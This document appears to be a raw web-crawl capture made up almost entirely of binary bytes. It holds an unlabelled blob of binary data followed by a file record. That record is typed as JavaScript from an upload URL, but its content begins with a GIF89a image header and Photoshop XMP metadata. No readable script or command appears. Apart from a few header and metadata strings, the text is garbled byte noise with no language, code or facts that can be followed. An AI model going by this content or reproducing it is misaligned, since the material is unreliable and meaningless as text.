I*;��E	TQowz<m���ɟ$bK6�IH��"m�>��]�>���(�"襭2�ON��-�c}�Yb�E��7"j;.�vO�)�F�4֖X���#����.%Z$���B�	�ӉT�$�cf_"M:d��v7O�,��r6Mi4���R�5d��>���L�G�=ibEh֏�<��DS�1dNGN��J\�g"�BN/�N�h܍�ܴ��*�x�Ȅb�Z��+q��$���^y5�Dg7zM�#-$����/툟��$t�q��n�oj�6]�H��n�v�J�>�t��oI�OF�ΐ�0��Ij�BBuѽ��+�?�������Nk�&��II[1�2N����rtx�uL��M!�ZYoВ"؇�P�#��4�=)�!%dz9N�pvHDb��;��\��D���~	�)�S(�e3����l�<�r�d�)˞��%(�Lĉ���s&nP��|��7<���Bi�#��m]�2�iQ)JM��]��qtA�D�A�e�36��%�螏����Tx� �CZ�H�h�3��?�'�n\�R�D�n�mw1�#_�Nޯ��uBzG�Jڟ&l�Quٓ#l��l��.�?"���<���ncw��U�E�3�\vEɒ����n�%�c_$����eͿ�\U�~��!E�B4I�Т�"�b��$y^�Rr!E�n�Μ�N=�r�wd��z7~��q]�)�*�E(��rm�8�Z�I��	��B'b��$<���c>\��c�#ɌW��~lۡ��F��#���~F^��8����m���32�f'Ǣe2A;"6��X�n�g�\��'vW���b%��ޓ�7c��=��r�Ėg)+��H��R���0t%cfGu����0�FS��q��<�"~L��JOH~?a2�/���J���f�#ެ��6Sb������!/M�!.	H����ъ4웳�5�bV.ɧ��J�U���Ѵ�IQkF���$8vGV�.�1�hX�w�d{��K�oW��.���ԕ��Ǣ�Ș�����zI�'̆�W	J\�*�%�\��l��#ќc�#����d1����(�HUs�e�!3���'��M��e�13,����؝w#$�Ī����i@�ْ.:��.���A#��耉GtY��$G�8�V.	���g��i���f�iE��j�PjVf�G��t��.�6��Io�!�$���}��.Y��[�>
������<�L�/�I4����V�E��Ih�#��#%M��l��H��S����GnV���ХD^�/l�t)�!�dݢEKr0F*6^�`�VZ��e�wzc%�to�t(�֐��hώ�QD�1ݽv[-��<��*G���)�E"���E#j^�gd�Bj�kLRjud�SF)&5mCJ�*�-F�>�;�����I���Z��Zƒm�\�%�Н��K�)m�7H�'��$ڏ�T�'�%��W�L�ͬJ��?����9E��^�X�f�m��CT3k�Q4�d%ɹu6��7h�2O��i��$� 4I����+�B-Jٓ��x���jCi����2sr���rM���$ِ�%��+��3��Z<9J�<�M�J4��S�����g�tV��+Wюta�sD�H�%���%лѫ���P�m�
�y3���2^�������C�)�}ɸ�SG;��6�$�m� cg�	G܏7v�CI��f�Q%�����f�mBU���Wc��A��m�99m���,|���,��9��>�d��m�2J�f/uY��R��(�9��Ri�$�$��:71~�'��FR.�d�Dn=�ن��5'��B��$���ܿ��GT�6�c�ϱ�L���Vpͨڅ7\O�씉���&��(��}� i�~�Z-�ǭZvE����N$ab���d���a����ތj����'��ǡ˓�#!�b�#yn7�R�E�>E���Dtc� ��7�#֫I��H���(sgŒ�m��T�8n���Ye���).��r�&:.�!�^�Dd9	���hM��]�2l0eo%�y�vGJ�~�ma�6��ס2d���~�>��D��hQ����I:w�̠�%�,��Ñ�2���oY��1��)pof�ocΑ?+�&g#Ɵ�,�(���/�̿�؏^��*��=�?���F����&���D�%>]�7�4<�L��#���H�"�cI���⛱m_$�'����>�F����x�Ȍ�ɻ�2���+�,z%Fw{t�h�⍣U���h�����v>S<�l�C�re�YT�C[��&)Q�<����I��/�����s�'��Y�no���.$��,��H�?���m]�V��O!T�-�g�	Q�Jɺ2;�/����q��+Y���zǭ<��.��ԇ*�&��V{�ygFi]�"��l��w�8g���0N�$�<���H���л��D�����ڋ�-�$���)��	�s��RZnBw�nĭ�d�%1'�ޕȹ?�5�l��<�h��p"��%��W��H�~�d_$�D�%�{DzE��s*D���׹��	���#����Id��M:�d�J��z���4��x�"��+D���7�w�ieы"��<h�(����'���~�D#vHh�G�G����y�Z��>���
��:L���ZD_�C����zK�b<��!�>��v.��C�H��j�DzZ/Km3s71J�����i��D�q�Emo'�?��E� �� �L�M�)L��dcQ�5e�p�}�E&�O��u4�R��(ФҤy(K�C��)	�=�)mE�I��-�i�OF�D�^*�$F-�č�%ZS�	���2�m"hW��v��;F9�$�q6�73sl��STE�0ʤx�ݍQWbM�R�]�ٹZe=P��)�"�/L{�]i܇��}3鐀�F�NG���,���g��HzL�oY�c�N6͇�v���G��.+� Ir��/�.���=�i�R�'�;#��"�چG�F�B�5Dm�����)��<�������<�S�J�v�q�X�	�[-Rf�E�tͩ���2.����m_��jͨډ��q��q�#�47Cw�>X��ZD��G�N�I1F+�ty��3�1N��zK�$�G�+��(�N#�-d�bn����ٹ�}�k�m�u(��%�ӊ"y�蚴5�#�D��N���1�Yr����侏+��}���<�����z1���f�%61k��`W�Q��#�"y?��'�=;lP���Z��Q�W��#�X�L���=��2?c3��.����%E��N�h�o� Dߧ#�*tA�Z<x�DWB��gI!/v��P�!�E���1�W֋�L�D��?f�ɋ�AY�s�؈ƽ-]6:�f8� xĪH]�<��w�u^����z%�я���ܟ��:�̲�ٺ�'M�ϩ����o%.ȏ(�=��������y�y)#g���lR�$b�r���A%/��w$>�z&���Q�OF>������o�ȕHƕ���?���E")�i}6I!$R)�E"I�F���h��@M�"�3�H}�J�^������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251030/0ebbcb3f-850f-4c63-9923-acd721fdb8dc.js
body_size: 342040
content:
GIF89a�^�� ���( c^R�O � ��oV����ٲa���ڒm) _G)L$	HLp���)�%
�1 �����H�M+�� ����(��� M���j &� ���в���ִo�1"Ҷ��Ԑմ���\���nFfa�ؕJJ �I������In�2"��p��mڋt�h0�N�������l�� �����p�q3�q*��p��1��n�q�d����Ҕ���E֫R�k2����  �H���sj���Ԓ��)o��N�sf��&��t�L- )�҈4ώ�M/�*'KlͶl/*&��� ʹ�mΰ �jO���PLp{c�OKG9(�,%��N�q��U��S0����S(/0 �)#�"��������,��Q:��M�%H:��*��h�h��o	�Ӗ�Lm�j-,9i�3:�_��/+mӃ��3�����2p�l��׫1(Q�U!;��G+�/N�������h������"������"*1��UW���)/�     �����"�� ��������3��� ��D����x����  ��f��w� �����U��D�����4��w�  ��U��f����e��f����������D���W��w���������z����������f� �� �4�� �����U��A����<���������݀�������[�� ����������>� ���!� ��f��U  �@��w̙�� ��D��^��U   ,�p&�  3��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:601B221E97F911F0BB67C1446913C733" xmpMM:DocumentID="xmp.did:601B221F97F911F0BB67C1446913C733"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:601B221C97F911F0BB67C1446913C733" stRef:documentID="xmp.did:601B221D97F911F0BB67C1446913C733"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �^ � a	(k���*X���e"�11�kY$H���Taa�R�C�M�,��J�.=:D2�̌��,Xs'Đ>C�

�fC�#;��dʝ̘�&�a˧Fg(빓�K�+�v-�U�W�M�����hT�i�J9�ƍ{�Mx��F�~����"���Z��m�l"K�����[�#�Dl2�e6
�~��3��?+����ӟ[3�<Z�j̶o;\����WS5-��ͪQ#��;s�侟�ٜ5��o�ȍ��v�͗f��~����a�&�pxT�����-��{��ߏ/���� � �c ~��2
"�`~����P߅6Q8���"�Ir!|:�"�$�ha��lh��(��"�����t.��"|9�c�0�vP��uȠ�&��#B R�#�A�%�QFH�r	)#�)R�#HP�e*W�X�TV�יOj�_|�W��t�i�xޙ�|�H⟀*蠄jh*E�袌6�h��F*餔Vj)��f�馜2����*ꨤ�I�����*���������*+���Z����뮷��+���*,��k��&[��6�쳸&a��Tk�*����v����r�e��z*������������k���+����{�,�)㋒���I1��.	а�'<��Wl���k�DfǬRn����/*���,�첪+�,��4ל���j9���8��L Dm4��Ê(�<�t�O/-��T��%��/zs.� H���X��z��7h�s%(����i�{���ʭ�5k����}�2�|���t�<�͌������W���o;���wn���69�|��p�e$#}�.JG@�P�>uK�ȋ�5)���������v���
]�`�+���7KTo�H@>B)�w���no�ޖ����՟_`��p ����#�>�"�l���a����,'� �OzL ��@6����!H�
NЂ�F����O6�:�U�b0`
g'���p@B6x����	�P��괎�Ї6 Ǟ�\�<�A/�2�����ō��3�E*rkoi��7�IoU�"y�-��}f�������o\b �7�q[�����=-�{��b�I��lvL��h�r/�i�#5wA̅O�H\#	�Z�ⓠ�(�R��L�*WYJV��=X_�<�A�4LuKA@R��x��H���F`��0P��� ?�65<�,�=e��N@|�r��h�lgC��=�}qft�� 8�v.@g�"��x�?Ze�>�(�70��$� jςԀ@�@	ZP}2T�d�$���P�U���B��@χ����~��(�4�H�:+كW�ҥ0}iLe�J��ԥX-	���%N	�HPaQ�(S��V�c"���ۆo��56�`	@Ӡ�Cd3�
ѦX�YβVogE��&������qh=�)�%d���b?�
Ql���?c���
ְ�h%z��4�%�b=�Z�(6���hc�9.N7�hg:�Ғִ6u�,�3��h�!@���N��0���0�YE�3?Si� 	Y�B�6:�u]�F�KV��5�P�""W���3{��n`{�����<�y����׽(�+b��ؕNЭ�Ŭ6�_�ց#�lG��W$(��K�iQ{J�r����*aU����%~��K�Fe��Ea1��i�)�U�J1����@�@�,�2�atzA��)f��
3�mn�y�1bu�{�춳z�E�\�O��W�e��?���FT�W�#A�X0�9�� ^�� ����b�g��^yl�\�'ܼ>�����X��PS%tA�3e�!2��	�&���h��: �^�iDOz�c� �4\r8"7a0P�"NS�k,&���b3�1�;�Vg�>^@2S� 单y�=6����f/!ʨ�2���]0�Y}Y>쵱�e�я~�ܞ�2�Gq����C�#�H�5|�\ߚ��fz�q����glm{C�q�@�x��f2s�Ӧ��¹���;����)��L3:�g��.iRR<
Xx	0N�M+!
�_x�����z:�;�k�34�n �]�(@0뉙B��2��[��Z��z �ģ8dZs�S��=�)k���p��n��x��� ������ߝ�|z�܈4 �(wk1��x_#���p��y�v�R:x�A�~�'|�S��oܛ<d���K����7^�'���coE�}�ny��O=�#��֧>��pE>��������p	<��x	2�p����'�;�x�x��G��4�W��/��qZ�´]k��C��C��pvh�9������<��N�SϤy~�]�-�{�[u�X۲_T�WF�tY�w��y�Wz�gy��W�H^�fX�T��Rmv��a��|�G��'{�t
gi&8|��pr+ r%r���'��p�/(8(S~�i5h�J O/�M�$!PB�wG@~�3
�7LAc�Pc�C���)l��B�&'�p�hݤuj�Ve#j���$7Lto��vhw-�ylgw�wl4Q�s5
�v'f? ?����؈����z�w�X�X���������v��eX��P 8X�h^Z���W��-�W� %��(�"���8�SDrŗr�i��hdp:@��8rJ�� q�F|��i�،L0�V���|��� L�T�pap�a�*P�pk��[H�5�����¥c�h�z�j\Y8�;7*����p]rX=b�]l3Y"88S��Xf�#�ޢf�� ND	�f�������Y�&��6� �$7��6z#��ӑ�w�_���"G��F�b��8�7�g&��
EX�C�zH�r�q������GɔNq~�{5��)�ōD��
�pm �3D�X`�U(
iYk
a>��� ��t�x���c�e~�ԏ��~O����a��V�
�Vth=��>+ 7�t>�%fd���)y+����
k��8�*y>j�����ҙk����W���ց,ْ�Ӛv.�X��I�yf��oXg@��af�h����܀�:X|���̩��7��؜����X����5չh"G���Y�%��E)�WD�eb� s�=j��t�I�e�Dj �(��F��� µ;�X�:���cK�\|I���|!pH�[�N+�_O� K�
ŘS���҇��Q����?	��Ӛm�F�)��Y�7�+:�8Ꙭ��(	�#���I�6
��(�)`�鉼�����H�:雀E��x�V9�+؝G{Y�1Ji����`�`�ze��[z�j��H�-Z�
`T�#L�\�St���v�b� t��M������t������czُ��BS���uYW�e#o�T7���4*�%�`
��6f-@*���?���6Z�.����?ʚ=�8eV��ګ�g�ֲ=j�%)��X��H�A��bz�����$���Y��$�7Z���yk��?�i*����i)W�j�p�H����Q���Y@��ڦ� �)%N�
0�k= <��{�U�C�Y��`L��
�Q����5� u��B�H
�qU�u���P�
N�OO�^��-x����m����Z�����C��j��P-2���ś�i�(K	��@˪+	�����	�����Dބn,��2i��&]LE��)���Z:�?�p�Z�b:����:��S����w>~A
}��-D�\��{j�[Zu! ��
�;M��\�8�Y(��������&�PVX)_<��;��,���ꪜ[���ƹ?:�=�Р:
v�P�x�[���=����I�
h-7��ڒ������'���!�2��=[�7껁���P�*��ޙ��'��[�g��\�p#Gq���Q��ٽh+�`
vw�z��
�P����H� �ðz�NBt�}��
��c(��:d���Ą(�V ���)�u7�7���+��k��˹1���\��"lc�ۡ�	���=��-��GЭ���i��?�K��k@:k�;���Sv�D���E
6����>L�S� ��[�Y�V|���^��X��Z�ž��1x�)g�pP����[�p���p��l��0
Æ�� �. 0�k�� �ӗ� 
"S����|Cy��5�Z����pر���[w+�.���J\-��>{¨�ƭ��ʻ�����F�BY-B� �ʙ)�1l��Yʪ<�<�yH
�<�9��ȼ��	x�|��,�K!��!�&Y�$i �|-���D��ĵ@��J�4��V���۽ˈ��l��H�e��Y�r�)�̽n������!v|�)ԯ�F	����j�n�C���
��6�c���<�Ȑ<�j
[��\Ozve�7�Gl ������������L˭���g?�IFb�%L	?=��K�3k�����BY��P��6�ĳln&��i���I=����[�wGܲ�w��ԫڒ�-�;Ε� ���X�pf�����˔*�U��r=���wak�x��᫶:�֠����\p�d��%:$f��J	��[�ȉ�5�zѲ@R����^@ɭa?͆#�d��F�����cvz�f�7����F-�E��@]�y� �� 8��:-�L-�D�Ը�ܨ<�ك֎��[�-��=�a=�v���_aM�X-����\��k-ܔ�����E��6j��;@�-K�a����|��������:��,���a�6v�>�������L�����H��p�����+u��|+ �Ȱ gY�~L���4n�`#��l�-�ԓn$k�}`J�ĸ<�����3��-���3}��M
:��<��ޝ�P�����=�].0�L��������-O�������v>o�m�g����6y���-��	�w�P����¢��~�>��Z�o��%����U�d�˖��z���p�p�TN��Ջ�!�T�x��86�3`㌬;����U�|�;k�kL��kH����  �,��D���|d����Sē������=�Ln-^�2��	���Yn��2�6��ײ��� H�������J������������l��n��>���o�^�4���Z�6��^m����Վ����I	d�.�
g�	���h�=�θ������.y3G�~�,� ��~�l�����s��[�a}+|�\�c�h�t&��G�ѐ�B9�����\w� ���ۯ�6T��m�ٮ�p����'<���f��d������n�amf�ʌ'��-�p?�HM����g]���g_���U�������~�O�O�ż���B��_���N����������� ��$���Z����>�ֵ�7�-����*O&{͝��m�{|�aȧ"sތ-d�0�����٩��	U�f�p�Y���RM�����e#�V�m��ۃ������?����.�������?���Bi��*X��A$�HU9X��Bq� 64X��ŋH������ �$	��ɓ)MBd�2b�U#U�,�&G�9g��IO�ɐ(�$J�̟)��|)�a��%JC��)iY�r��U+?pT0���OYW[��!�ի��W�UE�5�Z�g���Z�iC8-W&%V*q�z����1�Ap�0@b �����e�X�T�Jk�(R���zT�ШS�]9����٠�`��Ǧ`���+Ԕj-g�\J	4��sĈ��F�ʈ�?F�ȃ�5eʀ.xȴiQ�1�D��~F�,�X�b{���H@��H��F�i@�h�� �h���
��sC԰/4)��,�D�^�!D� E���/�ޢJ��J�K+�"C���Ҋ*�f̫ƹ��K��z�*&���/�P�0�P!e��Q80M���f��6��l��Ud#m\k��`yF��L�Mp�3��ͷ��C�U��%��M��F��*�nRª !�0.�T��ҳ��#H%T�T�"A[��� �A *��?�j�	�p%�?\��u 'j�؊Zh>�`E�A�\�O�x3�Z!�k��nY�ɽ`����rq/b�vQ��U�(<ɃV2r_���J��W_���j ~u���=˪"���:&�H�,&��+�c311%L�|�Y�D3� f���8��:A�s晩���~X �?s�aPB�C�,�X�QG�s��u��`�F��BD�:T����X_\}O!g	��1u�V�?��[?V]�+�aUP�@��-[��fJm#���or*-O�O<
���Vw�wDW'ܩE"lZ��t����M��l�KoXc�������a�b�RW�u~[7]_�[��J�pY�$(Tʼ���e�	SsS�^���U�\�k{ �~(��0)�L��iZ�R���J5�T��r���M��ϑ��o��_{o�-Y�@A� �_)@!pӈ��5��mmu�2�F��� �np����/�	Gv�cB��)��6�'5f��s��`�fH��l���j�HF���p\.���!�������r����㉦�b�H�+R�Y$���E0`(�C�y����x����&V�� {bS��;fiˀ��8c�� �2��Ԁ.U�{�E���)�r%%��*���# �_P  �����jrm�a�Z��L�p�S��D�����ᨡ*;	��눲�/�a�#^��b	�V����0�C_���>U�]�h�onћ�g ��Esj1�a�%�dF�2L�)^���C��4���;G�:�Kzʌ��)B�fd��r�3�{��������H	������4I�l��� `e���,i�h@� D<
��L��:�ݒJ	9i,�i�[�4�Tz�,B�RbU�IU�/D�̜��~�jR�Cta��̄�}�Ta����r[U}����Q`S�zV&�S�sEg��iNn~�w�+]���9a�����(�����:9�����?�
.5V��`�o�wH�ᕑ m�Ԃ��t'(�h%a�Q�2���=+Q�����
�4 c*��u�%ա[�J*�.0��[q�*����%�p2[�bw��"�Lph6��m��kZ��X����.l����wD�G,��te@�ukC�j���u�|����`#�e/lQ�y�EJ�p��Y[qf��QT������y?ەm��}�1*��/���Y���fk�E0�ٖ��m�m�$����9��:h����Uꒅ�\~y���GN��# u�AF�ڸ���b<lx��^�X��u� ��ځ�n��/��_5��t��y���7��dV�o��� чf4
�hHG�T������`��F��~C��3=���D���,��ݭ;UT��O��l��x������,iA:#YB�(�Z�&{�F�1�g�T]y����Jgp1��ºLV2���li7��<�.��\��7�B-wN��F��}v��]��9����lc��@W����@�*��f��pU2�(~�C�&�ζ��-~q�W���s�=~p���y��+d}Hy�l2�5�KlN����Z�(t��5��%��=�P���ӼF��X���[Ӛ�}�����&�A~u�c=�D~�2����]�,Jǃ&g��f��2��l{F�r�\�^�R��'�gA��5�_O�4��u�[<ڔ|8����s�D���YK��Y�.<���si�񢷼Ib���C^����S��׻���}�e1�Ô��FS��0��֊�B�>,�|p�ԷZ��N٢qzd䛇���)p�Ē�NӝN�����42�{x��S}�IN#]�X��{��򯾜��)��*�,ʺ�Ѳ��6$�;\6�[@,=�C?�S��x8�=�P	΋@�3��[���.Է����%<AL���=d@�sAL���#�uؽ @,V(�9�"��[  t(�J�EBf�����/(�����������a��k PA Mèr�2�y)�C'��=�dA8<�e�CY@ �k�+B�eغ������9<���?9�CY�u������3D94$��G�"��C �B��Lt�ph%�S&Y�:\@8�@g����
�/38��M4��U\���B�k "p��E_,D`Fa��R<$�ç�R3���Eb�Fh�[�=T���=�#��`��CRk��A����kp��A��	��Q��a�R�t�U[l1�K'1��CM�Ë�D�C'SgE��a�FXl"�cA �A���/b�(��I�&�?j��hL')�Hp�"DLC\S�Q���H���rFq�=4�i�Ƨ�<���i\"���+�]��E8�<g�Z��!p!axH��J��ɧB��J��ɬ���8,�ȓ*�4�r�yT Ң�?�,��;�T��SH�E��H�dГo�~���
j+�2�λ6ǔƚԇ��I�����&#�+Jδ��@$�ȍ�I�+2�dA��8Isr)�ܫ��"��Ô��8D�oj��'�/�̈|J�#β��Y$Jl4� ^�F���=\�J:C�ҚN��N��Nx��"0��)�����N�N��F,T̜�����)��	�0>�$H����89>T����;5�[L��:�(4D4��{?ݑ��s��t0:���t͗���D/�4F��@���M0��Ք�����"@iMߴ�֬)��M͜Q�"Q�P_�Q��T�MO#eA+K�g��R:�ѭ�N)E��#�Q+�R-�R,�D�<O�0 '����l��+ �����kE�{�Nȓ�Pz��{� h�~:�S#��������wHȱ�p�ͩ��FH�%x7�D'�dAK5SN��-� �&���Ɏ���dQ[�mMH�?�����IM6�T3�;X��S�D1�U6(0UV25�<�8�TW�T�*�a;�Z�T��Th%�W�Lb-Ve]�l=R`���m}RnW.�T4�B:�:J���˻}@�<��!A�C��S���<e�~}����RT��)�tѱ|Ѿb i�nzXs��w������H� �X03�U��Q�C��L��� }�(U�UکT�4'$ V�S\�+�Lb�U��15W!�Ď�l�9�V%e��,W�ڢ\Eғ؟%�nU֩�TbM��J���eګ�ٰ�ռK��C3hW}M1XS>A��t��Q��~��ze�"��<�ʘX��J�٢T�s�}A����#صp��W�U�[�u0��Se����80i%0�5ڒ�Y�u����̵Yr��"3M5��]�0R��t�δ���\,��۝\��]Κ��2�Z��]��]@[RLE[����]�}Z�Z��w������^�
"� ����_���E�=�Q SlX�#��Aɀ��(�6�W2�O��O�Y�(�� XT�60���8���M`�Zn`r�~`�`
�`���`���E�k�`
�*)��cs\	f�l ��e�� an��a���_m�oɖ 0�"���^�6_%rϳ->��u4�9k�"�5<
(����ؔ� ��)T�m���.�3�2��n`!Nc��^5��nc8F�8va7�c6�`;�a��<v^^��aB���?.�cK�>n�5��7����_>v�J���%�:�_��9U��-���e7e��#¤���<e+>A�4r�,�,�Ex�`踋��e��3aK�����a&�GFfKΆ9ffe~� W��f6Fax�["��ka5N������P�J��b�jvf�eg���;��B t^�<��L~���|��N���x����{'{4&xe<�9Be-�RA>�B�J0��<�}�1N\oEa�Ng|Vgw.�v>i�6�eNi����f��u闾g��陮i��i��iE�i5ކ��-V�r&d��]B&�6u�.��駎j��i�^��.P�i8��g���M\�SĬ�{�ݚ�� �hd��@��:�i��6���k�8U̳��^$W���N㪞�ņ� flǎl�nlʞ�ʶl�����l͆�����fm����g{fg>=�f�vV�<�	0���?�`��������mΘjH����V�N��n��4yn�v�eD	4�	f܆��c%Ҵ�F�U� }��ێ�O�\N��=`�K\����$���?d0�<.�E�B (l:i�cH��&m�>p/p��g����p	�����WaP`��^K����Fj)���^lf���w�l��8�l�f�
�?�hbf��	�[�.h𪶅�v�l���bY�eP��A��==S�D*�!�P�K���/	��*�o�C��H�F��0��1�H0s.H�6Ws8�s�s9G:�s<��<�s=��=��>�sA��A/tC�COt5G�D�?jvVvf�i6p/J�V�t߆cj흆m#�e�tS�ig �Q}�\׶�Sw�.-�B�����iX��	�W�i���F��ZG�_K8�&����Kw\�g/�ɨ�N�b���9�q��ՋC�pq�qw�rG�sW�sowqwwxg�x�v�w{��x�w|�wz}�w~�w�x�x}�w�xyD@�N�X���XW6�ꈇua�x��ڦl a-8u�������y��j�wfNdꡐ��Xg���S�N�p�u�`n�wl��E}�E��*����؎�t�����*���p����Gr���[��K$X���}(+�e��tr��t{v���_���{�����{��{�����{�|��{�?w!hyďuJWy��Ŗi�*��� �����D�'S��/�Ǐ��ЩV���G���`���|k��#�8���y{!�Nw0a7��ðo;9���E"�p�,e�#X؃އΘ�,����9o���?;YK����,�5+���| ��7�����|����_�o�7��wx�?}��|V��*X� A��QX�!��Rl�pZ��~*r$h"Č!C��h�"��*W
bq�˘0{�|�p̜:s:3�B�Η"�i�ѤF��d��c���%P��Q�`���i��"`e�W��`Q�2Bkڰ�0+�(8p������^j��V]�j��5����*�lQ�-ҋM�7s��e��]���ѪQ�V��.��gӮM�sh=�m?�K�n���>ܶ��ʏ'�|9���1�l���I�֫s�փb���u߾P�������a��;D�g";G��f�t.X %S�,�QHԀ,���M.!�}��TQs�UX9��(h��
G��XWgU�Z�"�]U��0Z�W*����^jy��)A�Xb-���X"d�1/�a�������9��l0� �D�����l�g�\�p'�x�)��_<�l~�9(��q��	�j��v��j���q�fB��*D��RW�B?��A f���	`*C�zM�:+|?�ҫ�}z�C-]S����¯/�`�3��j�D8��L���#mxKTVU�(4�E
WȐ�Ϥ�F'h��J8L�r#l�� ���I8?�R�ʌ�C�b��̈CZc 0F%dװC�e�u���	(�d��[�g<���Ȝ���&#����+���2h�|�g�5��΍�:��q�)��1A��h>?Q��]["N�c��Z]&�W�1K��1����6��_��kAC�:ۥ�w�1�,E����ǠL��� �.@�],C�C3 p{/e�SR��c���_�4��*��빾#��F���[t�y���*(0�8.��
%�C8���C�ވ �30$ϊ�Y61ł�-�kZ����r��dυ��a��`&W���%���m�/����_"=�#�	RKZ��Ӛr���64$�L��V��B_r&�5��$U��R�킜b���A[�J�[3	D���)$��� rg#��ɱT����A��Z��ԧ���2T9ma�1%�
CT�r=�h���+v��]�bc�'E+F�1_�1x�\��Ą%Dq�  �P���# IH"�<$=@�@����ȗ=�͆����I�qRQ�@�A�F;D)�V�LYr4F�h6)ˠ�O�����^X���Pn/|y90�k��[.��aV�U�d!4U@C]fC��aJB^�~�@x�\1�)(D�$CeSC���.("�͓[��\�O}����']*�yf���ԇ=Gq�5��3�y�l�7&"�qw���X"
$"I!�-
�y=~�G=�b\�X���@�Os$0 N�`���e�g�� ��@���-ӧT�^b�F�J ��a#�l�S��0��TP`�8)֣�r6���$�ε�j�����w��̴u�l�,H
OMa����\��  7Lb�� ��b��
��3�19�
w��a��!K�
����*�6+�4E��O��s��}�>�IZѦQ���sX�ݒFtT����Q�:�.FeǄ#	IB���kT��Y�@��B��1
,�E�{�gy��B�I��RzYW H}�Q�*��q�K�BU7B�.HM�x�-G��S�@�R5��Z'��[e�&��42P�����A�v�"rk ��V��M��&�`�̹�<���<,�a΀��aƴ&N�ha%K��E�9/Vp�k�a�Y � �9Q�;��ٖV��U�j��W� ��^����U�����5s�z[��V}���]�KD�#��Sk��ܻ@Җw�n"�K���P�6,1�GT/�1E��飖������Z�+t����C	���1�ze9�`�U�z��V������Eu��ziK�	��T[Y����U�)��4�#B�x�)�
Q�W����V�Ek�q�j�i r���o�D���ª�$9&��P�@�D�X��]��z����ې"�����̅����Mۅ�����%ۄ'g��N�]o$�D�.���.�K^�J:��nKm��8�Z����ހ�;�g���s^_��灸�Ό��Q�ƵV�g�	s	b@55J0k�1��:5� T���-�t.���es�Ys��{l*��" ����c����0�Yn�;���n �Q�t����$��A��ϐr���f[τwQ Z˞������3��ǃ�l�f���Ȓ�SB�q2�G�q�y7f��$o$�{'���7��F��rh�~�!)$nn�3������Mf��Q��}��i((�-;Z�	+��-8�X��U5ꮟ�A����l�A~��ﵳ�!��_x�u�T�!D�(��pX�`�A�HD ,ܝ��@.��D�͍\`�S�Mٙ���`^�`�����і��'��'���!@�%�G�!l�nd^�ڝ���e@e�h\�A(B���YOY�$�,�T��M�V�U ��M}i *�ԍ��|�p��+��h����'Q�Ը_�A�%=�n�ݯ�S������"�ʭ���,�Ș$~�=D4�	]�j3��b��B�]E�@���Cx�Ed�� ��<��qK�U�V� .f�� ���`6�n�� 	O�	���a}�4>#NM�Nu]��]���Orϝ���L}�z���0�jx�����Q�S�#�
T�!��>��!P�Y#3� �� �Q�� !,�q�ԗ2��_ �D"���!���C}�����GFL���Xx�]�	 !�@Dj���	��9��1޹�b���Yp���	��8�E.��	�PO/���]K-y]���#��I�DAK���Wf@Wz%X*��\���EFHX�%X~�xB����AD9�������G�Z�t����CN��~���)�T�A� C2
7���_��M���a9��ޠ]�%C6��J�$B�@���E"\�\�f�%D�GiN�l
Q� Sm��0u�t��A�&�&��*&�bu(��Iv���Jvt`w\�|XK,JY��-�v��Qb�wR��R:�'5$;:�" !��uu%�m;�\.֗�� O%a��~zTJLe���g&&�*f�h}A!v! �� ��.h�����,�qR�A�U
�@"�@"TU�`~��� �&!�f��]V��o����wH�$2b��7A�(&�荢���&�d�� S������b��DK�GJ�ؖY����I�I�f��d�y OB�d�v�iQ��V�i�x �ȃ=�By���'z����oYW}y�7�"��E	�7�Oi��'�B�QI��\�Ѓ�l�#;z�~�o�g��ccV>J�*>�j}���#��X �����@!��l!;:����pB���f!��|@� �N"��&(�CHK��ǲF��k����
��Irb9�[+&Y��JdGM^)B��)�
����1H%T�@���@L���A!<N�� '�k�C,ZpB�,,L���>��B;\��<��j�iKY�%,(���jA ��J�m=K�I^A�$h���%D�J)!�EA�"_��j~&s5�z�Ϯ� �'smЎ^�=�>݄(8�8(<�XBHBB�R��!�:�+���$��6�h���k�-#��L��2D���f���ݪ@"L�Cl+�J��$�f��2�C�% S����ĸ�,N.�JA�(@1 ���h����0���jn�hnt�����覮�B,*�.*\P�n\l�y�|f����}A"�	�C~�$ߤ��Fj�h��.#�p�4����3"Z2R# ��#C�m؞�����q��RA�J@ԡ�r��]XЬ��/�@���ZkmFdaM����w���� _봆Yj�I���Z�� �x,���Hrւ<���
G|��@��V�T܁����悘����.,d����0���.貮P�03@��.��n�?��g�%�Y�|zL�n�N*|�H�P�����&�4.����e��(��$�k&U�q~1�0��*0؂��$(޸o}�_�_����tD���沾U ֍�,p#�o�~@-(��N (p�
+�h'Hp03�G��$B�0&W��]�a�����0	�+����n����20���f'/��0�p�l-d��®#�8\�-Hʮ��9d�GY�U��e��I�Oa�x�1~W���>��~��l��>0��e^A=��^r*�妶�$�܁���=��>�!��H� #$<�*t�*��RSw��&2	���'S����iʲt0�jvr�I�'3d4C�G_��N$|�*�ds�+��MQ'eȢTH��/ϰ0�0�]�pǸ0粮�22�7�3�.-���o}U��4c��,\�X�x5������e��{~�X�
HB�ulT\k'
��X׳D��=��g�u�ֶ�a�5�:�Եa�g]�s���6Bv3J�?:�_S��]"�`EDm��Js`�ʔ�fH��$��'{�Kc�1�'�6'��m��y�r	%bEk�3`�
